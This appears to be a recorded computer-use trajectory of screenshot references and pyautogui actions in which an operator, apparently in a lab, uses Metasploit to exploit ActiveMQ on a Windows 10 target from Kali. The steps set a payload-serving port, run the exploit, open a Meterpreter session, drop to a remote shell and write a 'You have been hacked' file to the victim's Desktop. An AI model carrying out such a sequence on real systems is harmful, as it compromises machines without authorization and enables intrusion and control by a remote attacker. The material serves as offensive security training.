
pyautogui.click(621, 11)
pyautogui.write('set fetch')

# Step: Set fetch_srvport to 8081 for serving the payload
pyautogui.write('_srvport')

pyautogui.write('8081')

# Step: Open a new Konsole tab, confirm the Kali address 172.16.228.129 with ifconfig, then exit back to msfconsole
pyautogui.rightClick(40, 554)

pyautogui.click(62, 495)

pyautogui.write('exit')

# Step: Run exploit to launch the ActiveMQ attack against the Windows 10 target
pyautogui.write('exploit')

# Step: List sessions, interact with session 1 and browse the Meterpreter help, noting the remote desktop viewing command
pyautogui.write('sessions')

pyautogui.scroll(-3)

pyautogui.moveTo(58, 205)

pyautogui.doubleClick(44, 252)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(218, 385)

# Step: Drop to a Windows shell, write hacked.txt with "You have been hacked" to the Desktop and start Calculator
pyautogui.write('shell')
pyautogui.write('cd ../../../../../Desktop')

pyautogui.write('dir')

pyautogui.write('echo "You have been hacked" >hacked.tx')

pyautogui.click(620, 11)

pyautogui.write('cal')
